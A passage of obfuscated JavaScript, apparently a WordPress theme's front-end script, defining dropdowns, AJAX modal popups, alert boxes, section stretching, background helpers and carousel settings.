_0x3959d3=_0x6a54a5;return this[_0x3959d3(0xee)][_0x3959d3(0x259)]+this['config']['classMap'][_0x3959d3(0xbf)];}},'$dropdowns':{'get':function(){var _0xd6a1e4=_0x6a54a5;return _0x489805('.'+this[_0xd6a1e4(0x22f)]);}}}),this[_0x6a54a5(0x1b7)]();},_0xbd3a1['modules'][_0x5ed4f3(0x8d)][_0x5ed4f3(0x1b7)]=function(){var _0x49126b=_0x5ed4f3,_0x14fa76=this;_0x2b8594[_0x49126b(0x1a1)](_0x49126b(0x156))['on'](_0x49126b(0x156),function(_0x127e42){var _0x5b54b2=_0x49126b,_0x3e0d9b=_0x489805(_0x127e42[_0x5b54b2(0x1d9)]);!_0x3e0d9b['closest'](_0x14fa76[_0x5b54b2(0xee)][_0x5b54b2(0x83)])[_0x5b54b2(0x197)]&&_0x14fa76['close'](_0x14fa76[_0x5b54b2(0x1e3)]);})['on'](_0x49126b(0x223),function(_0x530ddd){var _0x324295=_0x49126b;_0x530ddd[_0x324295(0x2a1)]&&_0x530ddd[_0x324295(0x2a1)]==0x1b&&_0x14fa76['close'](_0x14fa76[_0x324295(0x1e3)]);}),_0x4f9109[_0x49126b(0x1a1)](_0x49126b(0x156))['on'](_0x49126b(0x156),'.'+_0x14fa76[_0x49126b(0x185)],function(_0x3da5b7){var _0x5c04c1=_0x49126b,_0x6db1e5=_0x489805(this)[_0x5c04c1(0x273)]('.'+_0x14fa76[_0x5c04c1(0x22f)]),_0xd25f55=_0x14fa76[_0x5c04c1(0x1e3)][_0x5c04c1(0x96)](_0x6db1e5);_0x6db1e5[_0x5c04c1(0x197)]&&(_0x14fa76[_0x5c04c1(0x226)](_0x6db1e5),_0x3da5b7[_0x5c04c1(0x85)]()),_0x14fa76[_0x5c04c1(0xf4)](_0xd25f55);}),this[_0x49126b(0x1cc)]=!![];},_0xbd3a1[_0x5ed4f3(0x274)]['dropdown'][_0x5ed4f3(0xf4)]=function(_0x4eeb98){var _0x4cb852=_0x5ed4f3;if(!_0x489805[_0x4cb852(0x164)](_0x4eeb98,!![]))return;_0x4eeb98[_0x4cb852(0x1ef)](this['activeClass'])[_0x4cb852(0x177)]('.'+this['elementClass'])[_0x4cb852(0x153)](_0x4cb852(0x28c),_0x4cb852(0x1a8))[_0x4cb852(0x267)]()[_0x4cb852(0x177)]('.'+this['titleClass'])['attr'](_0x4cb852(0xa1),_0x4cb852(0x1c7));},_0xbd3a1[_0x5ed4f3(0x274)][_0x5ed4f3(0x8d)][_0x5ed4f3(0x24a)]=function(_0x2832e8){var _0x1eda49=_0x5ed4f3;if(!_0x489805[_0x1eda49(0x164)](_0x2832e8,!![]))return;this[_0x1eda49(0x22c)](_0x2832e8),_0x2832e8[_0x1eda49(0x213)](this['activeClass'])['find']('.'+this[_0x1eda49(0x258)])['attr'](_0x1eda49(0x28c),'false')[_0x1eda49(0x267)]()['find']('.'+this[_0x1eda49(0x185)])[_0x1eda49(0x153)](_0x1eda49(0xa1),_0x1eda49(0x1a8));},_0xbd3a1[_0x5ed4f3(0x274)][_0x5ed4f3(0x8d)][_0x5ed4f3(0x22c)]=function(_0x4a8c96){var _0x106c6c=_0x5ed4f3,_0x2ca7d5=this,_0x3b09db=_0x489805(window);if(!_0x489805[_0x106c6c(0x164)](_0x4a8c96,!![]))return;return _0x4a8c96[_0x106c6c(0xed)](function(_0x5d48b4,_0xb86bf6){var _0x14082e=_0x106c6c,_0x486d7f=_0x489805(_0xb86bf6),_0x1336ff=_0x486d7f[_0x14082e(0x177)]('.'+_0x2ca7d5[_0x14082e(0x258)]),_0x5bc4ae;_0x1336ff[_0x14082e(0x1ef)](_0x2ca7d5['leftPlacedClass'])['removeClass'](_0x2ca7d5[_0x14082e(0x29c)])[_0x14082e(0x1ef)](_0x2ca7d5['topPlacedClass']),_0x5bc4ae=_0x1336ff['offset']();if(_0x5bc4ae[_0x14082e(0x212)]-_0x2ca7d5[_0x14082e(0xee)][_0x14082e(0x15f)]<0x0)_0x1336ff[_0x14082e(0x213)](_0x2ca7d5[_0x14082e(0x81)]);else _0x5bc4ae['left']+_0x1336ff[_0x14082e(0x9b)]()+_0x2ca7d5[_0x14082e(0xee)]['availableError']>_0x3b09db[_0x14082e(0x147)]()&&_0x1336ff['addClass'](_0x2ca7d5['rightPlacedClass']);_0x5bc4ae[_0x14082e(0x21d)]+_0x1336ff[_0x14082e(0xb7)]()+_0x2ca7d5[_0x14082e(0xee)][_0x14082e(0x15f)]>_0x3b09db[_0x14082e(0x17c)]()+_0x3b09db['height']()&&_0x1336ff['addClass'](_0x2ca7d5['topPlacedClass']);});},_0xbd3a1['modules'][_0x5ed4f3(0x8d)][_0x5ed4f3(0x226)]=function(_0x19e404){var _0x1d3279=_0x5ed4f3;if(!_0x489805[_0x1d3279(0x164)](_0x19e404,!![]))return;var _0x26b7f3=this;return _0x19e404[_0x1d3279(0xed)](function(_0x48f4fa,_0x354134){var _0x2e56ba=_0x1d3279,_0x2adf2a=_0x489805(_0x354134);if(_0x2adf2a[_0x2e56ba(0xc8)](_0x26b7f3[_0x2e56ba(0x28d)]))_0x26b7f3[_0x2e56ba(0xf4)](_0x2adf2a);else _0x26b7f3['open'](_0x2adf2a);});},_0xbd3a1[_0x5ed4f3(0x274)][_0x5ed4f3(0x294)]={'_config':{'type':_0x5ed4f3(0x116),'closeOnOverlayClick':!![],'overlay':{'css':{'backgroundColor':_0x5ed4f3(0x13e)}},'clickableElements':null},'_collection':_0x489805(),'init':function(_0x1733b4,_0x1b20f6){var _0x349e68=_0x5ed4f3;if(!_0x1733b4||!_0x1733b4['length'])return;_0x1b20f6=_0x489805[_0x349e68(0x26c)](_0x1b20f6)?_0x489805['extend'](!![],{},this[_0x349e68(0xfc)],_0x1b20f6):this[_0x349e68(0xfc)],_0x1b20f6=this[_0x349e68(0x1ce)](_0x1b20f6),_0x1b20f6&&_0x1b20f6[_0x349e68(0x27d)]&&_0x4f9109['on'](_0x349e68(0x139),'.arcticmodal-container',function(_0xe0683f){var _0x598f6a=_0x349e68,_0x5c4b82=_0x489805(_0xe0683f[_0x598f6a(0x1d9)]);!_0x5c4b82[_0x598f6a(0x273)](_0x1b20f6['clickableElements'])[_0x598f6a(0x197)]&&_0x489805[_0x598f6a(0xf5)](_0x598f6a(0xf4));}),_0x1733b4['on'](_0x349e68(0x139),function(_0x25452c){var _0x530c15=_0x349e68,_0x7f6099=_0x489805(this);if(_0x7f6099[_0x530c15(0x1d3)]('arctic-modal-type')=='ajax'){if(!_0x7f6099['data']('arctic-modal-ajax-action'))return;_0x489805['arcticmodal'](_0x489805[_0x530c15(0x1e6)](!![],{},_0x1b20f6,{'type':'ajax','url':MadAJAXData[_0x530c15(0xe9)],'ajax':{'cache':![],'dataType':_0x530c15(0x116),'data':{'action':_0x7f6099['data'](_0x530c15(0x178)),'data':_0x7f6099['data']('arctic-modal-ajax-data'),'AJAX_token':MadAJAXData[_0x530c15(0x142)]},'success':function(_0x5f4f41,_0x2152a1,_0x591a34){var _0x5a4bdc=_0x530c15;_0x5f4f41[_0x5a4bdc(0x1bd)]['html'](_0x591a34);}}}));}else _0x489805(_0x7f6099[_0x530c15(0x1d3)](_0x530c15(0x243)))[_0x530c15(0xf5)](_0x1b20f6);_0x25452c[_0x530c15(0x85)]();});},'_prepareCallbacks':function(_0x2c10b5){var _0x2ad4b1=_0x5ed4f3,_0x1afe06=_0x2c10b5[_0x2ad4b1(0x186)]||function(){},_0x27a033=_0x2c10b5[_0x2ad4b1(0x86)]||function(){},_0x54fbef=_0x2c10b5[_0x2ad4b1(0x25f)]||function(){},_0x52408b=_0x2c10b5[_0x2ad4b1(0x172)]||function(){};return _0x2c10b5['beforeOpen']=function(){var _0x5d3d65=_0x2ad4b1;_0x1afe06[_0x5d3d65(0x187)](this,Array['prototype'][_0x5d3d65(0xfe)](arguments,0x0));},_0x2c10b5[_0x2ad4b1(0x86)]=function(_0x158c9e){var _0x11885e=_0x2ad4b1;_0x27a033[_0x11885e(0x187)](this,Array['prototype'][_0x11885e(0xfe)](arguments,0x0));},_0x2c10b5[_0x2ad4b1(0x172)]=function(_0x38cb4e){var _0x50cc6f=_0x2ad4b1;_0x4f9109[_0x50cc6f(0xea)](_0x50cc6f(0x1f5),''),_0x52408b[_0x50cc6f(0x187)](this,Array[_0x50cc6f(0xb5)][_0x50cc6f(0xfe)](arguments,0x0));},_0x2c10b5;}},_0xbd3a1['modules']['alertMessage']=function(_0x45fb49){var _0x5d56da=_0x5ed4f3;if(!(_0x5d56da(0x1c4)in window))return;var _0xf0c9fc={'target':_0x4f9109[_0x5d56da(0xb3)]()['last'](),'type':_0x5d56da(0x208),'timeout':0xfa0};_0xf0c9fc=_0x45fb49&&_0x489805[_0x5d56da(0x26c)](_0x45fb49)?_0x489805[_0x5d56da(0x1e6)](!![],{},_0xf0c9fc,_0x45fb49):_0xf0c9fc;var _0x4c7636='<div\x20class=\x22mad-alert-box\x20mad-alert-box--{{type}}\x22\x20style=\x22display:\x20none;\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22mad-alert-box-inner\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{{message}}\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x3fb647=_0x489805(Handlebars['compile'](_0x4c7636)(_0xf0c9fc));_0x3fb647[_0x5d56da(0x1d3)]('timeOut',setTimeout(function(){var _0x466568=_0x5d56da;_0x3fb647[_0x466568(0x127)]()[_0x466568(0x17a)]({'duration':0x15e,'easing':_0x466568(0x195),'complete':function(){var _0x5c7c51=_0x466568;_0x489805(this)[_0x5c7c51(0x18f)]();}});},_0xf0c9fc['timeout']))[_0x5d56da(0xc1)](_0xf0c9fc['target'])['stop']()[_0x5d56da(0x236)]({'duration':0x15e,'easing':_0x5d56da(0x195)});},_0xbd3a1[_0x5ed4f3(0x274)][_0x5ed4f3(0x1c3)]={},_0xbd3a1[_0x5ed4f3(0x274)][_0x5ed4f3(0x1c3)][_0x5ed4f3(0x1c0)]=_0x489805(),_0xbd3a1[_0x5ed4f3(0x274)][_0x5ed4f3(0x1c3)][_0x5ed4f3(0xee)]={'cssPrefix':_0x5ed4f3(0x10d),'resizeDelay':0xa,'boddyPaddings':![],'classMap':{'loading':'section--loading','stretched':'section--stretched','stretchedContent':_0x5ed4f3(0xc3),'stretchedContentNoPadding':_0x5ed4f3(0xdc),'bgColorElementClass':'colorizer-bg-color','bgImageElementClass':_0x5ed4f3(0x19d)}},Object[_0x5ed4f3(0x15e)](_0xbd3a1[_0x5ed4f3(0x274)]['Section'],{'bgColorElementClass':{'get':function(){var _0x195eef=_0x5ed4f3;return this[_0x195eef(0xee)]['cssPrefix']+this['config'][_0x195eef(0x163)][_0x195eef(0x1e9)];}},'bgImageElementClass':{'get':function(){var _0x19f2b8=_0x5ed4f3;return this[_0x19f2b8(0xee)][_0x19f2b8(0x259)]+this['config']['classMap']['bgImageElementClass'];}},'stretchedClass':{'get':function(){var _0x52aeac=_0x5ed4f3;return this['config'][_0x52aeac(0x259)]+this[_0x52aeac(0xee)][_0x52aeac(0x163)][_0x52aeac(0x24c)];}},'stretchedContentClass':{'get':function(){var _0x4b6a4b=_0x5ed4f3;return this[_0x4b6a4b(0xee)]['cssPrefix']+this[_0x4b6a4b(0xee)][_0x4b6a4b(0x163)][_0x4b6a4b(0xa6)];}},'stretchedContentNoPaddingClass':{'get':function(){var _0x56eeb8=_0x5ed4f3;return this[_0x56eeb8(0xee)][_0x56eeb8(0x259)]+this['config'][_0x56eeb8(0x163)]['stretchedContentNoPadding'];}},'loadingClass':{'get':function(){var _0x38d6ee=_0x5ed4f3;return this['config']['cssPrefix']+this[_0x38d6ee(0xee)][_0x38d6ee(0x163)][_0x38d6ee(0x230)];}}}),_0xbd3a1['modules'][_0x5ed4f3(0x1c3)][_0x5ed4f3(0x19e)]=function(_0x39163a){var _0x301aa5=_0x5ed4f3;return _0x489805[_0x301aa5(0x1e6)](!![],this[_0x301aa5(0xee)],_0x39163a);},_0xbd3a1[_0x5ed4f3(0x274)][_0x5ed4f3(0x1c3)][_0x5ed4f3(0xcd)]=function(_0x3a202b){var _0x15a863=_0x5ed4f3,_0x289a80=this;if(!_0x489805[_0x15a863(0x164)](_0x3a202b,!![]))return;if(!this[_0x15a863(0x8a)])this[_0x15a863(0x206)]();return _0x3a202b[_0x15a863(0xed)](function(_0x1d1a0c,_0x44185a){var _0x357812=_0x15a863,_0x2d2bb5=_0x489805(_0x44185a);if(_0x289a80[_0x357812(0x1c0)][_0x357812(0x1e5)](_0x2d2bb5)[_0x357812(0x197)])return;_0x289a80[_0x357812(0x225)](_0x2d2bb5),_0x289a80['_$collection']=_0x289a80[_0x357812(0x1c0)][_0x357812(0x282)](_0x2d2bb5);});},_0xbd3a1[_0x5ed4f3(0x274)]['Section'][_0x5ed4f3(0x206)]=function(){var _0xa6a079=_0x5ed4f3,_0x3bd2fc=this;_0x489805(window)['on'](_0xa6a079(0x1f1),function(){var _0x570e9a=_0xa6a079;if(_0x3bd2fc[_0x570e9a(0x167)])clearTimeout(_0x3bd2fc['_resizeTimeOutId']);_0x3bd2fc[_0x570e9a(0x167)]=setTimeout(function(){var _0x46f3b7=_0x570e9a;_0x3bd2fc[_0x46f3b7(0xc2)]();},_0x3bd2fc[_0x570e9a(0xee)][_0x570e9a(0x87)]);});},_0xbd3a1[_0x5ed4f3(0x274)][_0x5ed4f3(0x1c3)]['rebuild']=function(){var _0x461cf5=_0x5ed4f3,_0x4fbaf8=this;return this[_0x461cf5(0x1c0)]['each'](function(_0x341f28,_0x45d078){var _0x5c0113=_0x461cf5,_0x6febb1=_0x489805(_0x45d078);_0x4fbaf8['reset'](_0x6febb1)[_0x5c0113(0x225)](_0x6febb1);});},_0xbd3a1['modules']['Section'][_0x5ed4f3(0xd5)]=function(_0x47afe0){var _0x344212=_0x5ed4f3;if(!_0x489805[_0x344212(0x164)](_0x47afe0,!![]))return;return _0x47afe0['css']({'margin-left':'','margin-right':''}),this;},_0xbd3a1['modules']['Section']['build']=function(_0x154162){var _0x5c917b=_0x5ed4f3;if(!_0x489805['isjQuery'](_0x154162,!![]))return;if(_0x154162['hasClass'](this[_0x5c917b(0x1f9)]))this[_0x5c917b(0x21e)](_0x154162);else(_0x154162[_0x5c917b(0xc8)](this[_0x5c917b(0x257)])||_0x154162[_0x5c917b(0xc8)](this[_0x5c917b(0x29b)]))&&this[_0x5c917b(0xda)](_0x154162);return this;},_0xbd3a1['modules'][_0x5ed4f3(0x1c3)][_0x5ed4f3(0x20f)]=function(){var _0x224fee=_0x5ed4f3;return{'padding-left':parseInt(_0x4f9109[_0x224fee(0xea)](_0x224fee(0xf1)),0xa),'padding-right':parseInt(_0x4f9109[_0x224fee(0xea)](_0x224fee(0x118)),0xa)};},_0xbd3a1['modules']['Section'][_0x5ed4f3(0x21e)]=function(_0x29a9f9){var _0x5861fa=_0x5ed4f3,_0x1582fb,_0x496f64,_0x4fd81c;if(!_0x489805[_0x5861fa(0x164)](_0x29a9f9,!![]))return;_0x1582fb=_0x29a9f9['find']('.'+this[_0x5861fa(0x1e9)]+',\x20.'+this[_0x5861fa(0x23e)]);if(!_0x1582fb[_0x5861fa(0x197)])return;return _0x496f64=_0x29a9f9[_0x5861fa(0x13d)]()[_0x5861fa(0x212)],_0x4fd81c=this[_0x5861fa(0x20f)](),_0x496f64>0x0&&_0x1582fb[_0x5861fa(0xea)]({'left':(_0x496f64-_0x4fd81c['padding-left'])/-0x1,'right':(_0x496f64-_0x4fd81c[_0x5861fa(0x118)])/-0x1}),_0x29a9f9['removeClass'](this[_0x5861fa(0x84)])[_0x5861fa(0x292)]('stretched.mad.Section',[_0x29a9f9]),_0x29a9f9;},_0xbd3a1[_0x5ed4f3(0x274)][_0x5ed4f3(0x1c3)][_0x5ed4f3(0xda)]=function(_0x399c0c){var _0x17386b=_0x5ed4f3,_0x3a411a,_0x138350;if(!_0x489805[_0x17386b(0x164)](_0x399c0c)||!_0x399c0c[_0x17386b(0x197)])return;return _0x3a411a=_0x399c0c[_0x17386b(0x13d)]()[_0x17386b(0x212)],_0x138350=this[_0x17386b(0x20f)](),_0x3a411a>0x0&&_0x399c0c[_0x17386b(0xea)]({'margin-left':(_0x3a411a-_0x138350[_0x17386b(0xf1)])/-0x1,'margin-right':(_0x3a411a-_0x138350[_0x17386b(0x118)])/-0x1}),_0x399c0c[_0x17386b(0x1ef)](this[_0x17386b(0x84)])[_0x17386b(0x292)](_0x17386b(0x193),[_0x399c0c]),_0x399c0c;},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x1d4)]={},_0xbd3a1[_0x5ed4f3(0x99)]['Colorizer']['config']={'cssPrefix':'mad-','classMap':{'bgColorElement':'colorizer-bg-color','bgImageElement':_0x5ed4f3(0x19d),'parallax':_0x5ed4f3(0xba)},'afterInit':function(){}},Object[_0x5ed4f3(0x15e)](_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x1d4)],{'bgColorElementClass':{'get':function(){var _0x2a6c59=_0x5ed4f3;return this[_0x2a6c59(0xee)]['cssPrefix']+this[_0x2a6c59(0xee)][_0x2a6c59(0x163)][_0x2a6c59(0x229)];}},'bgImageElementClass':{'get':function(){var _0x4cf112=_0x5ed4f3;return this[_0x4cf112(0xee)][_0x4cf112(0x259)]+this['config'][_0x4cf112(0x163)][_0x4cf112(0x1e1)];}},'parallaxClass':{'get':function(){var _0x5e3943=_0x5ed4f3;return this[_0x5e3943(0xee)][_0x5e3943(0x259)]+this[_0x5e3943(0xee)][_0x5e3943(0x163)][_0x5e3943(0x224)];}}}),_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x1d4)][_0x5ed4f3(0xcd)]=function(_0x2b5560,_0x5902e3){var _0x174683=_0x5ed4f3,_0x27623f=this;if(!_0x489805['isjQuery'](_0x2b5560,!![]))return _0x2b5560;return this[_0x174683(0xee)]=_0x489805[_0x174683(0x1e6)](!![],{},this[_0x174683(0xee)],_0x5902e3),_0x2b5560['each'](function(_0x1fc16b,_0x2c7ca1){var _0x169521=_0x174683,_0x1cd534=_0x489805(_0x2c7ca1);!_0x27623f[_0x169521(0x159)](_0x1cd534)&&_0x27623f[_0x169521(0x13f)](_0x1cd534),!_0x27623f['hasBGImageElement'](_0x1cd534)&&_0x1cd534['data'](_0x169521(0x1ad))&&_0x27623f[_0x169521(0x183)](_0x1cd534);}),this[_0x174683(0xee)][_0x174683(0x1ed)]['call'](this),_0x2b5560;},_0xbd3a1[_0x5ed4f3(0x99)]['Colorizer'][_0x5ed4f3(0x159)]=function(_0x2990ac){var _0x472a9a=_0x5ed4f3;return _0x2990ac[_0x472a9a(0xb3)]('.'+this[_0x472a9a(0x1e9)])[_0x472a9a(0x197)];},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x1d4)][_0x5ed4f3(0x237)]=function(_0x4a8a95){var _0x327596=_0x5ed4f3;return _0x4a8a95[_0x327596(0xb3)]('.'+this['bgImageElementClass'])['length'];},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x1d4)][_0x5ed4f3(0x13f)]=function(_0x259334){var _0x2585db=_0x5ed4f3,_0x2355d0=this,_0x33acaa=_0x489805(_0x2585db(0x15d),{'class':_0x2355d0[_0x2585db(0x1e9)]});return _0x259334[_0x2585db(0x12a)](_0x33acaa);},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x1d4)][_0x5ed4f3(0x183)]=function(_0x5cf08d){var _0x19bd59=_0x5ed4f3,_0x5cb4c7=this,_0x17366=_0x5cf08d[_0x19bd59(0x1d3)]('bg-image-src'),_0x4856a0=_0x489805(_0x19bd59(0x15d),{'class':_0x5cb4c7[_0x19bd59(0x23e)]});return _0x4856a0[_0x19bd59(0xea)](_0x19bd59(0x28e),_0x19bd59(0xb0)+_0x17366+'\x22)'),_0x5cf08d[_0x19bd59(0x12a)](_0x4856a0),_0x5cf08d;},_0xbd3a1[_0x5ed4f3(0x99)]['showCriticalFullScreenMessage']=function(_0x58b836){var _0x4eced9=_0x5ed4f3,_0x54c9fd={'after':'','before':'','content':'','cssPrefix':'mad-','cssClass':''},_0x2771aa=_0x4eced9(0x29e);_0x58b836=_0x489805[_0x4eced9(0x1e6)](_0x54c9fd,_0x58b836);for(var _0x3530d6 in _0x58b836){_0x2771aa=_0x2771aa[_0x4eced9(0x100)](new RegExp('%'+_0x3530d6+'%','g'),_0x58b836[_0x3530d6]);}_0x4f9109[_0x4eced9(0x116)]('')[_0x4eced9(0x213)](_0x58b836[_0x4eced9(0x259)]+_0x4eced9(0x1cd))[_0x4eced9(0x17f)](_0x2771aa);},(_0xbd3a1['helpers'][_0x5ed4f3(0x1ec)]=function(_0x2bf6a3){var _0xcd4f03=_0x5ed4f3;_0x2bf6a3=_0x489805['isjQuery'](_0x2bf6a3)?_0x2bf6a3:_0x489805(_0xcd4f03(0x10b));if(!_0x2bf6a3[_0xcd4f03(0x197)])return;return _0x2bf6a3[_0xcd4f03(0xed)](function(_0x4e757d,_0x39f469){var _0x3f1f04=_0xcd4f03,_0xdfac68=_0x489805(_0x39f469);if(!_0xdfac68['data'](_0x3f1f04(0x1ad)))return;_0xdfac68[_0x3f1f04(0xea)](_0x3f1f04(0x28e),'url(\x22'+_0xdfac68['data'](_0x3f1f04(0x1ad))+'\x22)');});},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x128)]=function(){var _0xf468fb=_0x5ed4f3;_0x4f9109[_0xf468fb(0x1a1)](_0xf468fb(0xd3))['on'](_0xf468fb(0xd3),_0xf468fb(0x117),function(_0x169f85){var _0x111b43=_0xf468fb,_0x4322fa=_0x489805(this),_0x1e737b=_0x4322fa[_0x111b43(0x16a)](_0x111b43(0x1c9));_0x4322fa[_0x111b43(0x184)]('mad-toggled-fields-invoker--opened'),_0x1e737b[_0x111b43(0x197)]&&_0x1e737b[_0x111b43(0x127)]()[_0x111b43(0xe8)]({'duration':_0xbd3a1[_0x111b43(0x132)],'easing':_0xbd3a1[_0x111b43(0x254)]});});}),_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x109)]=function(){var _0x4f11b6=_0x5ed4f3,_0x109f81=_0x489805(_0x4f11b6(0xff)),_0x4711ed,_0x1d2dd1,_0x145b0f;if(!_0x109f81['length']||_0x109f81[_0x4f11b6(0xc8)](_0x4f11b6(0x94)))return;_0x4711ed=_0x109f81['find']('caption');if(!_0x4711ed[_0x4f11b6(0x197)])return;_0x1d2dd1=_0x109f81[_0x4f11b6(0x177)](_0x4f11b6(0x220)),_0x145b0f=_0x109f81[_0x4f11b6(0x177)](_0x4f11b6(0x1e2)),_0x1d2dd1[_0x4f11b6(0x197)]&&_0x489805(_0x4f11b6(0x1f4),{'class':'calendar-caption-prev\x20mad-ln--independent','html':_0xbd3a1[_0x4f11b6(0x245)]?'<i\x20class=\x22icon\x20licon-arrow-right\x22></i>':_0x4f11b6(0x1d5),'href':_0x1d2dd1['attr']('href')})[_0x4f11b6(0xb4)](_0x4711ed),_0x145b0f[_0x4f11b6(0x197)]&&_0x489805(_0x4f11b6(0x1f4),{'class':_0x4f11b6(0xf8),'html':_0xbd3a1[_0x4f11b6(0x245)]?_0x4f11b6(0x1d5):_0x4f11b6(0x214),'href':_0x145b0f[_0x4f11b6(0x153)](_0x4f11b6(0xeb))})['appendTo'](_0x4711ed),_0x109f81[_0x4f11b6(0x213)](_0x4f11b6(0x94));},_0xbd3a1[_0x5ed4f3(0x18a)]={'items':0x1,'margin':0x20,'nav':!![],'rtl':_0xbd3a1[_0x5ed4f3(0x245)],'dots':!![],'loop':!![],'autoplayHoverPause':!![],'smartSpeed':_0xbd3a1['ANIMATIONDURATION'],'fluidSpeed':_0xbd3a1[_0x5ed4f3(0x132)],'autoplaySpeed':_0xbd3a1[_0x5ed4f3(0x132)],'navSpeed':_0xbd3a1[_0x5ed4f3(0x132)],'dotsSpeed':_0xbd3a1['ANIMATIONDURATION'],'dragEndSpeed':_0xbd3a1[_0x5ed4f3(0x132)]},_0xbd3a1['helpers'][_0x5ed4f3(0x290)]=function(_0x3866a4){var _0x3906e7=_0x5ed4f3;_0x3866a4=_0x3866a4?_0x3866a4:_0x489805(_0x3906e7(0x189));if(!_0x3866a4['length'])return;},_0xbd3a1[_0x5ed4f3(0x99)]['owlContainerHeight']=function(_0x4d8814,_0x34bb4a){var _0x53c3ad=_0x5ed4f3;if(_0x4d8814[_0x53c3ad(0xc8)](_0x53c3ad(0x264)))return;setTimeout(function(){var _0x347bc0=_0x53c3ad,_0x1a386e=0x0,_0x5c0f17=_0x4d8814[_0x347bc0(0x177)](_0x347bc0(0x124)),_0x5258f7=_0x5c0f17[_0x347bc0(0x1e5)](_0x347bc0(0x27b))[_0x347bc0(0xb3)]();_0x5c0f17[_0x347bc0(0xb3)]()[_0x347bc0(0xea)](_0x347bc0(0x25c),_0x347bc0(0x123)),_0x5258f7['each'](function(_0x5715fb,_0x339be1){var _0x2786a1=_0x489805(_0x339be1),_0x2030c4=_0x2786a1['outerHeight']();if(_0x2030c4>_0x1a386e)_0x1a386e=_0x2030c4;}),_0x4d8814['find'](_0x347bc0(0x11f))[_0x347bc0(0x127)]()[_0x347bc0(0x241)]({'height':_0x1a386e},{'duration':0x96,'complete':function(){if(!_0x34bb4a)return;_0xbd3a1['helpers']['owlUpdateIsotopeParent'](_0x489805(this));}});},0x1);},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x108)]=function(_0x307821){var _0x89affa=_0x5ed4f3,_0xd9966a=_0x307821['closest'](_0x89affa(0x221));if(_0xd9966a[_0x89affa(0x197)])_0xd9966a[_0x89affa(0x151)](_0x89affa(0x250));},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x207)]=function(_0xcea341){setTimeout(function(){var _0x5b36eb=_0xa5ea,_0x20a4ba=_0xcea341['data'](_0x5b36eb(0x157))['settings'];if(_0x20a4ba[_0x5b36eb(0x202)]||_0x20a4ba[_0x5b36eb(0x1df)])return;var _0x521d40=_0xcea341['find'](_0x5b36eb(0x9a)),_0x314437=_0xcea341[_0x5b36eb(0x177)](_0x5b36eb(0x8c));if(_0xcea341['find'](_0x5b36eb(0x124))['first']()[_0x5b36eb(0xc8)](_0x5b36eb(0x8e)))_0x521d40[_0x5b36eb(0x213)]('mad-disabled');else _0x521d40[_0x5b36eb(0x1ef)](_0x5b36eb(0x14e));if(_0xcea341['find'](_0x5b36eb(0x124))[_0x5b36eb(0x1d8)]()[_0x5b36eb(0xc8)]('active'))_0x314437[_0x5b36eb(0x213)](_0x5b36eb(0x14e));else _0x314437[_0x5b36eb(0x1ef)]('mad-disabled');},0x64);},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x16d)]=function(_0x529865){var _0x5681fc=_0x5ed4f3;return _0x489805['extend'](!![],{},_0xbd3a1[_0x5681fc(0x18a)],_0x529865);},_0xbd3a1[_0x5ed4f3(0x99)][_0x5ed4f3(0x1f8)]={'init':function(){var _0x49219c=_0x5ed4f3;this[_0x49219c(0xd7)]=_0x489805(_0x49219c(0x199));if(!this[_0x49219c(0xd7)][_0x49219c(0x197)])return;this[_0x49219c(0xce)]();},'prepare':function(){var _0x1c5d2f=_0x5ed4f3;this[_0x1c5d2f(0xd7)][_0x1c5d2f(0xed)](function(_0xfa0884,_0x5de872){var _0x1d5831=_0x1c5d2f,_0x416ffc=_0x489805(_0x5de872),_0xff1108=_0x489805(_0x416ffc['data'](_0x1d5831(0x19c)));_0xff1108['on'](_0x1d5831(0x205),function(_0x1ac14c){var _0x465f23=_0x1d5831,_0x4f655a=_0x1ac14c[_0x465f23(0x28b)][_0x465f23(0xb9)];if(!_0xff1108['data'](_0x465f23(0xe1)))_0x416ffc['trigger'](_0x465f23(0xe5),[_0x4f655a,0x15e,!![]]);_0xff1108[_0x465f23(0x1d3)]('afterClicked',![]);}),_0x416ffc['on'](_0x1d5831(0x17b),function(){var _0x2191c5=_0x1d5831;_0xff1108[_0x2191c5(0x292)](_0x2191c5(0x17b));}),_0x416ffc['on']('next.owl.carousel',function(){var _0x2085a7=_0x1d5831;_0xff1108['trigger'](_0x2085a7(0x14f));}),_0x416ffc['on'](_0x1d5831(0x138),_0x1d5831(0x124),function(_0x5684e8){var _0xbe4012=_0x1d5831;_0x5684e8[_0xbe4012(0x85)]();var _0x5bb509=_0x489805(this)[_0xbe4012(0xb9)]();_0xff1108['data'](_0xbe4012(0xe1),!![]),_0xff1108['trigger'](_0xbe4012(0xe5),[_0x5bb509,0x15e,!![]]);});});}};function _0x4792af(_0x2db1c8,_0x4a427f){var _0x30f38c=_0x5ed4f3;this[_0x30f38c(0xf2)]=_0x2db1c8,this[_0x30f38c(0xee)]=_0x489805[_0x30f38c(0x1e6)](_0x4792af[_0x30f38c(0xee)],_0x4a427f),Object[_0x30f38c(0x15e)](this,{'bottomLevelElementClass':{'get':function(){var _0x46ea2b=_0x30f38c;return this[_0x46ea2b(0xee)]['cssPrefix']+this[_0x46ea2b(0xee)][_0x46ea2b(0x163)][_0x46ea2b(0x238)];}},'topLevelElementClass':{'get':function(){var _0x38fa16=_0x30f38c;return 